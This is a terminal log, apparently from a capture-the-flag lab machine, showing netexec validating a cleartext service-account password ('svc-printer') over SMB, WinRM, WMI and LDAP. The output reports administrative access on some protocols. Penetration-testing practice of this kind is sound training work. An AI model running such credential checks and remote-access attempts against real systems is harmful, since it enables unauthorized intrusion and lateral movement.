 ┌──(pun㉿spark)-[~/Downloads]
└─$ netexec smb 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB         10.10.11.108    445    PRINTER          [*] Windows 10 / Server 2019 Build
17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB         10.10.11.108    445    PRINTER          [+] return.local\svc-printer:1edFg4
3012!!

┌──(pun㉿spark)-[~/Downloads]
└─$ netexec winrm 10.10.11.108 -u svc-printer -p '1edFg43012!!'
WINRM       10.10.11.108    5985   PRINTER          [*] Windows 10 / Server 2019 Build
17763 (name:PRINTER) (domain:return.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWa
rning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and
will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.108    5985   PRINTER          [+] return.local\svc-printer:1edFg4
3012!! (Pwn3d!)

┌──(pun㉿spark)-[~/Downloads]
└─$ netexec wmi 10.10.11.108 -u svc-printer -p '1edFg43012!!'
RPC         10.10.11.108    135    PRINTER          [*] Windows 10 / Server 2019 Build
17763 (name:PRINTER) (domain:return.local)
RPC         10.10.11.108    135    PRINTER          [+] return.local\svc-printer:1edFg4
3012!!

┌──(pun㉿spark)-[~/Downloads]
└─$ netexec ldap 10.10.11.108 -u svc-printer -p '1edFg43012!!'
LDAP        10.10.11.108    389    PRINTER          [*] Windows 10 / Server 2019 Build
17763 (name:PRINTER) (domain:return.local)
LDAP        10.10.11.108    389    PRINTER          [+] return.local\svc-printer:1edFg4
3012!! (Pwn3d!)